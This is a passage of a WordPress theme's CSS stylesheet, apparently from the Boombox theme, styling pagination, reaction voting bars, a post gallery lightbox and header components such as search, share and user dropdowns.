.bb-fixed-pagination .page.next-page, .bb-fixed-pagination .page.next-page .pg-content {
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
}
.bb-fixed-pagination .page.next-page .pg-arrow {
  right: 0;
  float: right;
}
.bb-fixed-pagination .page.next-page .pg-content {
  right: -385px;
}
.bb-fixed-pagination .page.next-page:hover .pg-content {
  right: 0;
}
.bb-fixed-pagination .page:hover {
  width: 400px;
  box-shadow: -1px 6px 22.8px 1.2px rgba(42, 42, 42, 0.35);
}
.bb-fixed-pagination .page:hover .pg-content {
  opacity: 1;
}
.bb-fixed-pagination .pg-content {
  display: table;
}
.bb-fixed-pagination .pg-col {
  display: table-cell;
  vertical-align: top;
}
.bb-fixed-pagination .pg-arrow {
  position: absolute;
  top: 0;
  z-index: 5;
  display: inline-block;
  width: 30px;
  height: 100%;
  text-align: center;
  vertical-align: middle;
  font-size: 20px;
  background-color: #ececec;
  color: #000000;
  border-radius: 2px;
}
.bb-fixed-pagination .pg-arrow .pg-arrow-icon {
  display: block;
  position: absolute;
  top: 50%;
  left: 0;
  text-align: center;
  width: 30px;
  margin-top: -12px;
  line-height: normal;
}
.bb-fixed-pagination .pg-link:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 10;
}
.bb-fixed-pagination .pg-author-vcard .auth-url {
  position: relative;
  pointer-events: auto;
  z-index: 50;
}
.bb-fixed-pagination .pg-content {
  opacity: 0;
  position: relative;
  top: 0;
  height: 100%;
  width: 370px;
  min-height: 120px;
  padding: 20px;
  vertical-align: top;
  background-color: #ffffff;
  border-radius: 2px;
  transition: all 0.3s cubic-bezier(0.22, 0.61, 0.36, 1);
}
.bb-fixed-pagination .pg-content .pg-col {
  vertical-align: top;
}
.bb-fixed-pagination .pg-content .pg-thumb-col {
  width: 90px;
  padding-right: 12px;
}
.bb-fixed-pagination .pg-content .pg-thumb-col img {
  width: 100%;
}
.bb-fixed-pagination .pg-content .pg-thumb {
  position: relative;
}
.bb-fixed-pagination .pg-content .pg-title {
  display: inline-block;
  font-size: 18px;
  line-height: 20px;
  font-weight: 600;
}
@media screen and (max-width: 768px) {
  .bb-fixed-pagination {
    display: none;
  }
}

/* *** Post Navigation *** */
.bb-post-nav {
  clear: both;
  margin-bottom: 20px;
}
.bb-post-nav ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.bb-post-nav .next-page {
  float: right;
}
.bb-post-nav .pg-item {
  margin: 0 0 15px;
  padding: 20px 0;
  min-height: 115px;
  display: table;
  width: 100%;
  border-bottom: 2px solid #ececec;
  border-top: 2px solid #ececec;
}
.bb-post-nav .pg-col {
  display: table-cell;
  vertical-align: top;
}
.bb-post-nav .pg-thumb {
  max-width: 150px;
}
.bb-post-nav .pg-thumb img {
  width: 100%;
}
.bb-post-nav .pg-thumb-col {
  width: 27%;
  padding-right: 5%;
}
.bb-post-nav .pg-content-col {
  padding: 5px 0 0 0;
}
.bb-post-nav .meta-nav {
  display: block;
  padding-bottom: 10px;
  font-size: 14px;
  line-height: 18px;
  font-weight: 600;
  text-transform: uppercase;
}
.bb-post-nav .post-title {
  margin-bottom: 10px;
}

/* *** Post Single Reactions *** */
.bb-reaction-box {
  clear: both;
  margin-bottom: 10px;
}
.bb-reaction-box .title {
  margin-bottom: 20px;
  font-size: 18px;
  text-transform: uppercase;
}
.bb-reaction-box .reaction-sections {
  display: flex;
  flex-wrap: wrap;
  overflow: hidden;
  padding-top: 20px;
  margin: 0 -7px;
}
.bb-reaction-box .reaction-item {
  position: relative;
  flex-grow: 1;
  float: left;
  min-width: 70px;
  margin: 0 7px 25px;
  text-align: center;
}
.bb-reaction-box .reaction-item .reaction-bar {
  position: relative;
  margin-bottom: 5px;
  width: 100%;
  height: 120px;
  background-color: #f7f7f7;
  overflow: hidden;
}
.bb-reaction-box .reaction-item .reaction-bar .reaction-stat {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 0;
  transition: height 0.2s cubic-bezier(0.22, 0.61, 0.36, 1);
}
.bb-reaction-box .reaction-item .reaction-bar .reaction-stat-count {
  position: absolute;
  top: 50%;
  left: 0;
  margin-top: -9px;
  width: 100%;
  font-size: 14px;
  line-height: 18px;
  font-weight: 600;
  color: inherit;
}
.bb-reaction-box .reaction-item .reaction-vote-btn {
  display: block;
  padding: 0 5px;
  font-size: 11px;
  height: 35px;
  line-height: 35px;
  vertical-align: middle;
  color: #1f1f1f;
  text-transform: uppercase;
  background-color: #f7f7f7;
}
.bb-reaction-box .reaction-item .reaction-vote-btn .bb-icon {
  font-size: 25px;
  vertical-align: middle;
}
.bb-reaction-box .reaction-item .reaction-vote-btn:not(.disabled):hover {
  box-shadow: 1px 2px 2px rgba(0, 0, 0, 0.18);
}
.bb-reaction-box .reaction-item .reaction-vote-btn.disabled {
  opacity: 0.5;
  cursor: not-allowed;
}
.bb-reaction-box .reaction-item .badge {
  position: absolute;
  z-index: 2;
  top: -20px;
  left: 50%;
  margin-left: -20px;
}
.bb-reaction-box .reaction-item .badge:hover {
  transform: translate(0, 0);
}
.bb-reaction-box .reaction-item.voted .badge {
  animation: badge 0.4s linear;
}

/* *** Other Posts *** */
.bb-other-posts {
  clear: both;
}
.bb-other-posts .title {
  font-size: 18px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.bb-other-posts .post-items {
  margin-bottom: 0;
}

/* *** Post Gallery *** */
html.bb-gl-open {
  overflow: hidden !important;
}

.bb-post-gallery {
  position: relative;
  margin-bottom: 20px;
  cursor: pointer;
}
.bb-post-gallery img {
  width: 100%;
}
.bb-post-gallery .bb-gallery-link {
  position: absolute;
  z-index: 20;
  top: 15px;
  right: 0;
  min-width: 170px;
  padding: 10px 10px 10px 55px;
  background-color: #192526;
  color: #ffffff;
  font-size: 14px;
  line-height: 1.1em;
}
.bb-post-gallery .bb-gallery-link .bb-icon {
  position: absolute;
  left: 12px;
  top: 50%;
  font-size: 30px;
  line-height: 1em;
  margin-top: -15px;
}

.bb-post-gallery-content {
  display: none;
}
.bb-post-gallery-content.bb-open {
  display: block;
  position: fixed;
  z-index: 100000;
  top: 0;
  left: 0;
  width: 100%;
  padding-top: 80px;
  bottom: 0;
}
.bb-post-gallery-content .bb-gl-header {
  position: absolute;
  z-index: 100;
  display: flex;
  align-items: center;
  top: 0;
  left: 0;
  width: 100%;
  height: 80px;
  padding: 5px 60px 5px 10px;
  overflow: hidden;
}
.bb-post-gallery-content .bb-gl-header .bb-gl-close {
  position: absolute;
  top: 50%;
  margin-top: -12px;
  right: 20px;
  color: inherit;
  font-size: 25px;
  line-height: 1em;
}
.bb-post-gallery-content .bb-gl-header .bb-gl-logo {
  display: inline-block;
  margin-right: 10px;
}
.bb-post-gallery-content .bb-gl-header .bb-gl-logo img {
  max-height: 80px;
  width: auto;
  height: auto;
}
.bb-post-gallery-content .bb-gl-header .bb-advertisement {
  flex-grow: 1;
}
.bb-post-gallery-content .bb-gl-header .bb-advertisement .quads-location {
  margin: 0 !important;
  float: none;
}
.bb-post-gallery-content .bb-gl-header .bb-advertisement img {
  margin: 0 auto;
  max-height: 80px;
  width: auto;
  height: auto;
}
.bb-post-gallery-content .bb-gl-body {
  position: absolute;
  top: 80px;
  left: 0;
  width: 100%;
  bottom: 0;
}
.bb-post-gallery-content .bb-gl-slide, .bb-post-gallery-content .bb-gl-slide li {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  list-style: none;
  margin: 0;
}
.bb-post-gallery-content .bb-gl-slide li {
  opacity: 0;
  z-index: 1;
  max-height: 100%;
  overflow-y: auto;
}
.bb-post-gallery-content .bb-gl-slide li.bb-active {
  opacity: 1;
  z-index: 50;
}
.bb-post-gallery-content .bb-gl-slide li.bb-active img {
  opacity: 1;
}
.bb-post-gallery-content .bb-gl-image {
  padding: 50px 20px 20px;
}
.bb-post-gallery-content .bb-gl-image img {
  transition: all 0.15s ease-out;
}
.bb-post-gallery-content .bb-gl-image-text {
  padding: 40px 4%;
}
.bb-post-gallery-content .bb-gl-mode-switcher {
  position: absolute;
  top: 5px;
  left: 20px;
  width: auto;
  border-radius: 20px;
  border: 1px solid #ececec;
  font-size: 0;
}
.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher {
  position: relative;
  display: inline-block;
  padding: 12px 0;
  width: 40px;
  height: 39px;
  line-height: 1em;
  text-align: center;
  vertical-align: middle;
  font-size: 16px;
  color: inherit;
}
.bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child {
  border-right: 1px solid #ececec;
}
.bb-post-gallery-content .bb-gl-meta {
  margin-bottom: 40px;
}
.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow {
  display: inline-block;
  width: 40px;
  height: 40px;
  line-height: 40px;
  border-radius: 50%;
  text-align: center;
  font-size: 16px;
  vertical-align: middle;
}
.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow .bb-icon {
  vertical-align: middle;
}
.bb-post-gallery-content .bb-gl-meta .bb-gl-arrow:hover {
  box-shadow: -3px 3px 8px 0px rgba(21, 21, 24, 0.34);
}
.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination {
  display: inline-block;
  margin: 0 10px;
  min-width: 55px;
  text-align: center;
  line-height: 40px;
  vertical-align: middle;
}
.bb-post-gallery-content .bb-gl-meta .bb-gl-pagination b {
  font-size: 1.3em;
}
.bb-post-gallery-content .bb-affiliate-content {
  clear: both;
  overflow: hidden;
  margin-bottom: 15px;
}
.bb-post-gallery-content .bb-affiliate-content .item-url {
  float: right;
  padding: 8px 10px;
  font-size: 12px;
  line-height: 1em;
  text-transform: uppercase;
  font-weight: 600;
  border-radius: 3px;
}
.bb-post-gallery-content .bb-gl-grid {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  max-height: 100%;
  overflow-y: auto;
}
.bb-post-gallery-content .bb-gl-grid ul, .bb-post-gallery-content .bb-gl-grid ul li {
  display: block;
  list-style: none;
  margin: 0;
}
.bb-post-gallery-content .bb-gl-grid ul {
  font-size: 0;
  padding: 50px 20px 20px;
  text-align: center;
  overflow: hidden;
}
.bb-post-gallery-content .bb-gl-grid li {
  float: left;
  padding: 5px;
}
.bb-post-gallery-content .bb-gl-grid li a {
  display: block;
  overflow: hidden;
}
.bb-post-gallery-content .bb-gl-grid li:hover a {
  opacity: 0.8;
}
.bb-post-gallery-content .bb-gl-slide,
.bb-post-gallery-content .bb-gl-grid {
  opacity: 0;
  visibility: hidden;
  z-index: 1;
  transition: all 0.2s ease-out;
}
.bb-post-gallery-content.bb-mode-slide .bb-gl-slide {
  opacity: 1;
  visibility: visible;
  z-index: 2;
}
.bb-post-gallery-content.bb-mode-grid .bb-gl-grid {
  opacity: 1;
  visibility: visible;
  z-index: 2;
}
@media (min-width: 768px) {
  .bb-post-gallery-content.bb-open {
    padding-top: 110px;
  }
  .bb-post-gallery-content .bb-gl-header {
    height: 110px;
    padding: 5px 100px 5px 10px;
  }
  .bb-post-gallery-content .bb-gl-header .bb-gl-close {
    top: 20px;
    margin-top: 0;
    font-size: 33px;
  }
  .bb-post-gallery-content .bb-gl-header .bb-gl-logo img {
    max-height: 110px;
  }
  .bb-post-gallery-content .bb-gl-header .bb-advertisement img {
    max-height: 110px;
  }
  .bb-post-gallery-content .bb-gl-body {
    top: 110px;
  }
  .bb-post-gallery-content .bb-gl-slide li {
    max-height: 100%;
    overflow-y: hidden;
  }
  .bb-post-gallery-content .bb-gl-image,
  .bb-post-gallery-content .bb-gl-image-text {
    position: absolute;
    top: 0;
    height: 100%;
  }
  .bb-post-gallery-content .bb-gl-image {
    left: 0;
    width: 55%;
  }
  .bb-post-gallery-content .bb-gl-image img {
    position: absolute;
    top: 50%;
    left: 50%;
    max-width: 70%;
    max-width: calc(100% - 120px);
    max-height: 95%;
    max-height: calc(100% - 40px);
    width: auto;
    height: auto;
    transform: translate(-50%, -50%);
  }
  .bb-post-gallery-content .bb-gl-image-text {
    right: 0;
    width: 45%;
    height: 100%;
    max-height: 100%;
    overflow-y: auto;
  }
  .bb-post-gallery-content .bb-gl-image {
    padding: 20px 60px;
  }
  .bb-post-gallery-content .bb-gl-grid ul {
    padding: 10px 60px;
  }
  .bb-post-gallery-content .bb-gl-grid li a {
    width: 360px;
    height: 270px;
  }
  .bb-post-gallery-content .bb-gl-mode-switcher {
    top: 20px;
    left: 10px;
    width: 42px;
  }
  .bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher {
    width: 100%;
    height: 40px;
  }
  .bb-post-gallery-content .bb-gl-mode-switcher .bb-mode-switcher:first-child {
    border-right: 0;
    border-bottom: 1px solid #ececec;
  }
}
@media (min-width: 992px) {
  .bb-post-gallery-content .bb-gl-image {
    width: 65%;
  }
  .bb-post-gallery-content .bb-gl-image-text {
    width: 35%;
    max-width: 35%;
  }
}
@media (min-width: 1200px) {
  .bb-post-gallery-content .bb-gl-image {
    width: 75%;
  }
  .bb-post-gallery-content .bb-gl-image-text {
    width: 25%;
    max-width: 25%;
  }
}

/**
 * 8.0  - Header - includes header, navigation and header specific components
 */
/* *** Header General Styles & Components *** */
/* * Header General * */
.bb-show-desktop-header, .bb-show-mobile-header {
  position: relative;
  z-index: 50;
}

/* Header Display in Mobile and Desktop */
.bb-show-desktop-header {
  display: none;
}

.bb-show-mobile-header {
  display: block;
}

/* * Header Components * */
/* Branding */
.branding {
  z-index: 2;
}
.branding a {
  display: inline;
  color: inherit;
  max-width: 100%;
}
.branding .site-title {
  margin: 0;
  font-size: 25px;
  line-height: 1em;
  letter-spacing: 2px;
  text-transform: uppercase;
  font-weight: 600;
}
.branding .site-title:before, .branding .site-title:after {
  content: " ";
  display: table;
}
.branding .site-title:after {
  clear: both;
}
.branding .site-title {
  *zoom: 1;
}
.branding .site-description {
  margin: 5px 0 0 0;
  opacity: 0.9;
  font-style: italic;
  line-height: 1.1em;
}
.branding img {
  float: left;
  border-radius: 0 !important;
  font-size: 1px;
}
@media screen and (min-width: 480px) {
  .branding .site-title {
    font-size: 32px;
  }
}

/* Community */
.bb-community {
  display: flex;
  align-items: center;
}
.bb-community .logo {
  display: inline-block;
  width: 50px;
}
.bb-community .text {
  display: inline-block;
  padding: 5px;
  font-size: 14px;
  font-weight: 500;
}

.header-desktop .branding {
  margin-right: 25px;
}
.header-desktop .logo-center .branding {
  display: inline-block;
  margin: 0 auto;
  text-align: center;
}

/* Header advertisement */
.header-desktop .bb-advertisement {
  margin-bottom: 0;
}
.header-desktop .bb-advertisement .quads-location {
  margin: 10px 0 !important;
}

/* Header Icons */
.bb-header-icon {
  display: inline-block;
  font-size: 0 !important;
  color: inherit;
  text-align: center;
  vertical-align: middle;
  height: 40px;
  line-height: 40px;
  border-radius: 50%;
}
.bb-header-icon i {
  display: inline-block;
  font-size: 25px;
  font-weight: normal;
  vertical-align: middle;
  width: 25px;
}
.bb-header-icon img {
  vertical-align: middle;
  display: inline-block;
  width: 40px;
  height: 40px;
  border-radius: 50%;
}
.bb-header-icon.logged-in-user {
  width: 40px;
}

.medium .bb-header-icon i {
  width: 23px;
  font-size: 23px;
}
.medium .bb-header-icon img {
  width: 32px;
  height: 32px;
}
.medium .bb-header-icon.logged-in-user {
  width: 32px;
}

.small .bb-header-icon i {
  width: 21px;
  font-size: 21px;
}
.small .bb-header-icon img {
  width: 24px;
  height: 24px;
}
.small .bb-header-icon.logged-in-user {
  width: 24px;
}
/* Header toggle */
.bb-toggle .toggle-content.bb-header-dropdown {
  transform: translate(-50%, 20px);
  left: 50%;
  width: auto;
  padding: 13px;
  transition: all 0.3s ease;
  box-shadow: -1px 6px 22.8px 1.2px rgba(42, 42, 42, 0.35);
}
.bb-toggle .toggle-content.bb-header-dropdown:before, .bb-toggle .toggle-content.bb-header-dropdown:after {
  content: " ";
  display: table;
}
.bb-toggle .toggle-content.bb-header-dropdown:after {
  clear: both;
}
.bb-toggle .toggle-content.bb-header-dropdown {
  *zoom: 1;
}
.bb-toggle .toggle-content.bb-header-dropdown:before {
  position: absolute;
  top: -6px;
  right: 50%;
  margin-right: -6px;
  display: block;
  content: "";
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 6px 6px 6px;
  border-color: transparent transparent #ffffff transparent;
}
.bb-toggle .toggle-content.bb-header-dropdown.active {
  transform: translate(-50%, 0);
}

/* Header Search */
.bb-header-search {
  position: relative;
  z-index: 5;
  display: inline-block;
}
.bb-header-search.bb-toggle .toggle-content.bb-header-dropdown {
  width: 320px;
}
.bb-header-search form {
  display: flex;
  flex-wrap: wrap;
  margin: 0 -3px;
}
.bb-header-search form input {
  flex-grow: 1;
  width: 100px;
  min-width: 100px;
  text-align: left;
  padding: 8px 12px;
  height: 34px;
}
.bb-header-search form button {
  height: 34px;
  min-width: 90px;
  line-height: 34px;
  font-size: 14px;
  padding: 0 10px;
}
.bb-header-search form input,
.bb-header-search form button {
  margin: 0 3px;
}
@media (max-width: 1199px) {
  .bb-header-search.bb-toggle .toggle-content.bb-header-dropdown {
    width: 250px;
  }
  .bb-header-search form input {
    margin-bottom: 10px;
  }
  .bb-header-search form input,
  .bb-header-search form button {
    width: 100%;
  }
}
@media (max-width: 480px) {
  .bb-header-search.bb-toggle .toggle-content.bb-header-dropdown {
    width: 215px;
  }
}

/* Header share */
.bb-header-share {
  display: inline-block;
}
.bb-header-share .bb-header-dropdown {
  padding: 10px 7px;
}
.bb-header-share .social.circle ul {
  display: block;
  list-style: none;
  margin: 0;
}
.bb-header-share .social.circle ul li {
  display: block;
  float: none;
  list-style: none;
  margin: 0 0 10px;
}
.bb-header-share .social.circle ul li:last-child {
  margin: 0;
}
.bb-header-share .social.circle ul li a {
  width: 40px;
  height: 40px;
  line-height: 40px;
  font-size: 21px;
}

/* Header account */
.create-post {
  position: relative;
  display: inline-block;
  padding: 0 20px;
  font-size: 16px;
  line-height: 40px;
  vertical-align: middle;
  font-weight: 600;
  text-transform: uppercase;
  transition: all 0.2s ease-out;
}
.create-post .bb-icon {
  margin-right: 5px;
}
.create-post > * {
  display: inline-block;
  vertical-align: middle;
}

.medium .create-post {
  line-height: 32px;
  font-size: 14px;
}

.small .create-post {
  line-height: 24px;
  font-size: 12px;
  padding: 0 10px;
}

/* Header badges */
.header-item.bb-badge-list .bb-badge {
  margin-bottom: 0;
}

.small .header-item.bb-badge-list .circle {
  width: 24px;
  height: 24px;
}
.small .header-item.bb-badge-list .circle i {
  font-size: 18px;
  line-height: 24px;
}

/* Header authentication */
.bb-header-user-box {
  position: relative;
  display: inline-block;
  font-size: 21px;
  color: inherit;
  text-align: center;
  line-height: 1;
  vertical-align: middle;
}
.bb-header-user-box .menu.bb-header-dropdown {
  width: 210px;
}
.bb-header-user-box .menu.bb-header-dropdown ul {
  display: block;
  margin: 0;
  list-style: none;
}
.bb-header-user-box .menu.bb-header-dropdown ul li {
  position: relative;
  display: block;
  float: none;
  margin: 0;
  padding: 0;
}
.bb-header-user-box .menu.bb-header-dropdown ul li a {
  position: relative;
  display: block;
  font-size: 13px;
  line-height: 17px;
  font-weight: 600;
  text-transform: uppercase;
  color: inherit;
  text-align: left;
  padding: 10px 15px 10px 15px;
}
.bb-header-user-box .menu.bb-header-dropdown ul li a i {
  margin-right: 15px;
}
@media (min-width: 600px) {
  .bb-header-user-box.pos-left:hover .toggle-content.bb-header-dropdown, .bb-header-user-box.pos-right:hover .toggle-content.bb-header-dropdown {
    opacity: 1;
    visibility: visible;
    transform: translate(0, 0) !important;
  }
}

/* Header notifications */
.user-notifications .menu.bb-header-dropdown {
  width: 210px;
}
.user-notifications .menu.bb-header-dropdown ul {
  display: block;
  margin: 0;
  list-style: none;
}
.user-notifications .menu.bb-header-dropdown ul li {
  position: relative;
  display: block;
  float: none;
  margin: 0;
  padding: 0;
}
.user-notifications .menu.bb-header-dropdown ul li a {
  position: relative;
  display: block;
  font-size: 13px;
  line-height: 1.2em;
  font-weight: 500;
  color: inherit;
  text-align: left;
  padding: 10px 15px 10px 15px;
}
.user-notifications .menu.bb-header-dropdown ul li a i {
  margin-right: 15px;
}
@media (min-width: 600px) {
  .user-notifications.pos-left:hover .toggle-content.bb-header-dropdown, .user-notifications.pos-right:hover .toggle-content.bb-header-dropdown {
    opacity: 1;
    visibility: visible;
    transform: translate(0, 0) !important;
  }
}

/*  Header Languages */
.header-item.boombox-wpml-language-switcher {
  float: none;
}

/* Header Components Dropdown alignment overwriting deepens their position */
.user-notifications.pos-left.bb-toggle .toggle-content.bb-header-dropdown,
.bb-header-user-box.pos-left.bb-toggle .toggle-content.bb-header-dropdown,
.bb-header-search.pos-left.bb-toggle .toggle-content.bb-header-dropdown {
  left: -50%;
  transform: translate(0, 20px);
}
.user-notifications.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before,
.bb-header-user-box.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before,
.bb-header-search.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before {
  margin-right: 0;
}
.user-notifications.pos-left.bb-toggle .toggle-content.bb-header-dropdown.active,
.bb-header-user-box.pos-left.bb-toggle .toggle-content.bb-header-dropdown.active,
.bb-header-search.pos-left.bb-toggle .toggle-content.bb-header-dropdown.active {
  transform: translate(0, 0);
}
.user-notifications.pos-right.bb-toggle .toggle-content.bb-header-dropdown,
.bb-header-user-box.pos-right.bb-toggle .toggle-content.bb-header-dropdown,
.bb-header-search.pos-right.bb-toggle .toggle-content.bb-header-dropdown {
  left: auto;
  right: -50%;
  transform: translate(0, 20px);
}
.user-notifications.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before,
.bb-header-user-box.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before,
.bb-header-search.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before {
  margin-right: 0;
}
.user-notifications.pos-right.bb-toggle .toggle-content.bb-header-dropdown.active,
.bb-header-user-box.pos-right.bb-toggle .toggle-content.bb-header-dropdown.active,
.bb-header-search.pos-right.bb-toggle .toggle-content.bb-header-dropdown.active {
  transform: translate(0, 0);
}

.large .user-notifications.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before,
.large .bb-header-search.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before {
  right: auto;
  left: 25px -6px;
}
.large .user-notifications.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before,
.large .bb-header-search.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before {
  left: auto;
  right: 25px -6px;
}
.large .bb-header-user-box.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before {
  right: auto;
  left: 40px -6px;
}
.large .bb-header-user-box.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before {
  left: auto;
  right: 40px -6px;
}

.medium .user-notifications.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before,
.medium .bb-header-search.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before {
  right: auto;
  left: 23px -6px;
}
.medium .user-notifications.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before,
.medium .bb-header-search.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before {
  left: auto;
  right: 23px -6px;
}
.medium .bb-header-user-box.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before {
  right: auto;
  left: 32px -6px;
}
.medium .bb-header-user-box.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before {
  left: auto;
  right: 32px -6px;
}

.small .user-notifications.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before,
.small .bb-header-search.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before {
  right: auto;
  left: 21px -6px;
}
.small .user-notifications.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before,
.small .bb-header-search.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before {
  left: auto;
  right: 21px -6px;
}
.small .bb-header-user-box.pos-left.bb-toggle .toggle-content.bb-header-dropdown:before {
  right: auto;
  left: 24px -6px;
}
.small .bb-header-user-box.pos-right.bb-toggle .toggle-content.bb-header-dropdown:before {
  left: auto;
  right: 24px -6px;
}

/* *** Desktop Header *** */
.bb-header.header-desktop .container, .bb-header.header-desktop .bb-page-header .container-inner, .bb-page-header .bb-header.header-desktop .container-inner {
  width: 100%;
  max-width: 100%;
  display: table;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  -webkit-justify-content: center;
  -ms-flex-pack: center;
  flex-flow: row wrap;
  justify-content: space-around;
  align-content: stretch;
}
.bb-header.header-desktop .container > *, .bb-header.header-desktop .bb-page-header .container-inner > *, .bb-page-header .bb-header.header-desktop .container-inner > * {
  display: table-cell;
  vertical-align: middle;
}
.bb-header.header-desktop .container .l-1 > *, .bb-header.header-desktop .bb-page-header .container-inner .l-1 > *, .bb-page-header .bb-header.header-desktop .container-inner .l-1 > *,
.bb-header.header-desktop .container .r-1 > *,
.bb-header.header-desktop .bb-page-header .container-inner .r-1 > *,
.bb-page-header .bb-header.header-desktop .container-inner .r-1 > * {
  display: inline-block;
  vertical-align: middle;
  margin-right: 15px;
}
.bb-header.header-desktop .container .l-1 > *:last-child, .bb-header.header-desktop .bb-page-header .container-inner .l-1 > *:last-child, .bb-page-header .bb-header.header-desktop .container-inner .l-1 > *:last-child,
.bb-header.header-desktop .container .r-1 > *:last-child,
.bb-header.header-desktop .bb-page-header .container-inner .r-1 > *:last-child,
.bb-page-header .bb-header.header-desktop .container-inner .r-1 > *:last-child {
  margin-right: 0;
}
.bb-header.header-desktop .container .m-1:not(.logo), .bb-header.header-desktop .bb-page-header .container-inner .m-1:not(.logo), .bb-page-header .bb-header.header-desktop .container-inner .m-1:not(.logo),
.bb-header.header-desktop .container .m-2:not(.logo),
.bb-header.header-desktop .bb-page-header .container-inner .m-2:not(.logo),
.bb-page-header .bb-header.header-desktop .container-inner .m-2:not(.logo) {
  text-align: center;
  flex-grow: 1;
}
.bb-header.header-desktop .container .h-component, .bb-header.header-desktop .bb-page-header .container-inner .h-component, .bb-page-header .bb-header.header-desktop .container-inner .h-component {
  padding-left: 10px;
  padding-right: 10px;
}
.bb-header.header-desktop .container .h-component:first-child, .bb-header.header-desktop .bb-page-header .container-inner .h-component:first-child, .bb-page-header .bb-header.header-desktop .container-inner .h-component:first-child {
  padding-left: 0;
}
.bb-header.header-desktop .container .h-component:last-child, .bb-header.header-desktop .bb-page-header .container-inner .h-component:last-child, .bb-page-header .bb-header.header-desktop .container-inner .h-component:last-child {
  padding-right: 0;
}
.bb-header.header-desktop .top-header {
  position: relative;
}
.bb-header.header-desktop .top-header .container, .bb-header.header-desktop .top-header .bb-page-header .container-inner, .bb-page-header .bb-header.header-desktop .top-header .container-inner {
  position: relative;
  z-index: 3;
}
.bb-header.header-desktop .bottom-header {
  position: relative;
}
.bb-header.header-desktop .bottom-header .container, .bb-header.header-desktop .bottom-header .bb-page-header .container-inner, .bb-page-header .bb-header.header-desktop .bottom-header .container-inner {
  position: relative;
  z-index: 2;
}

/* *** Desktop Header Options *** */
.bb-header.header-desktop .affix .top-header,
.bb-header.header-desktop .affix .bottom-header {
  box-shadow: -1px 1px 1px 0px rgba(42, 42, 42, 0.27);
}
.bb-header.header-desktop.top-bg .bottom-header.large, .bb-header.header-desktop.top-bg .bottom-header.medium, .bb-header.header-desktop.top-bg .bottom-header.small {
  padding-top: 25px;
  padding-top: 1.5vw;
}
.bb-header.header-desktop.top-bg.no-bottom {
  padding-bottom: 25px;
  padding-bottom: 1.5vw;
}
.bb-header.header-desktop.bottom-bg {
  padding-bottom: 25px;
  padding-bottom: 1.5vw;
}
.bb-header.header-desktop.top-shadow .top-header {
  z-index: 3;
  box-shadow: -1px 1px 1px 0px rgba(42, 42, 42, 0.27);
}
.bb-header.header-desktop.bottom-shadow .top-header {
  z-index: 2;
}
.bb-header.header-desktop.bottom-shadow .bottom-header {
  z-index: 0;
  box-shadow: -1px 1px 1px 0px rgba(42, 42, 42, 0.27);
}

.bb-header.header-desktop .top-header,
.bb-header.header-desktop .bottom-header {
  background-color: #ffffff;
  color: #000;
}
.bb-header.header-desktop .top-header.boxed .container, .bb-header.header-desktop .top-header.boxed .bb-page-header .container-inner, .bb-page-header .bb-header.header-desktop .top-header.boxed .container-inner,
.bb-header.header-desktop .bottom-header.boxed .container,
.bb-header.header-desktop .bottom-header.boxed .bb-page-header .container-inner,
.bb-page-header .bb-header.header-desktop .bottom-header.boxed .container-inner {
  width: 1200px;
}
.bb-header.header-desktop .top-header.small .container, .bb-header.header-desktop .top-header.small .bb-page-header .container-inner, .bb-page-header .bb-header.header-desktop .top-header.small .container-inner,
.bb-header.header-desktop .bottom-header.small .container,
.bb-header.header-desktop .bottom-header.small .bb-page-header .container-inner,
.bb-page-header .bb-header.header-desktop .bottom-header.small .container-inner {
  height: 40px;
}
.bb-header.header-desktop .top-header.small .container img, .bb-header.header-desktop .top-header.small .bb-page-header .container-inner img, .bb-page-header .bb-header.header-desktop .top-header.small .container-inner img,
.bb-header.header-desktop .bottom-header.small .container img,
.bb-header.header-desktop .bottom-header.small .bb-page-header .container-inner img,
.bb-page-header .bb-header.header-desktop .bottom-header.small .container-inner img {
  max-height: 40px;
  width: auto;
}
.bb-header.header-desktop .top-header.medium .container, .bb-header.header-desktop .top-header.medium .bb-page-header .container-inner, .bb-page-header .bb-header.header-desktop .top-header.medium .container-inner,
.bb-header.header-desktop .bottom-header.medium .container,
.bb-header.header-desktop .bottom-header.medium .bb-page-header .container-inner,
.bb-page-header .bb-header.header-desktop .bottom-header.medium .container-inner {
  min-height: 50px;
}
.bb-header.header-desktop .top-header.large .container, .bb-header.header-desktop .top-header.large .bb-page-header .container-inner, .bb-page-header .bb-header.header-desktop .top-header.large .container-inner,
.bb-header.header-desktop .bottom-header.large .container,
.bb-header.header-desktop .bottom-header.large .bb-page-header .container-inner,
